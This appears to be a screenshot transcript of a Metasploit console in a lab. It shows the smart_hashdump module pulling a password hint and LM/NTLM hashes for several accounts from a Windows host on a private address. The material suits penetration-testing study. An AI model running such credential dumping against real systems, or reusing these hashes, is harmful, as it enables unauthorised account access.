 Console X exploit X exploit X Dump Hashes X Persistence X
[*] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20170713181855_default_192.168.56.101_windows.hashes_799797.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 6d58b77e026e11d70af6f7061f147f0f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[+] Jane Doe:"jane123"
[*] Dumping password hashes...
[+] Administrator:500:62c486d8363ab220aad3b435b51404ee:a8dacb6c05c4184c72c664409ede9fd5:::
[+] HelpAssistant:1000:26961674ebe09e817681c095099f655f:108493f43c159aeb9ded5318475f61a1:::
[+] SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:71ca18fea52e673249c90b102622ce70:::
[+] Jane Doe:1003:f5c0d3e784b5cb3caad3b435b51404ee:4bd55b013c283ea5b8c74507f6c5456d:::
[+] John Doe:1004:30c1f8a0a70151a9aad3b435b51404ee:da6d3f201f3be8bcddfe6c0e4602b353:::
msf post(smart_hashdump) >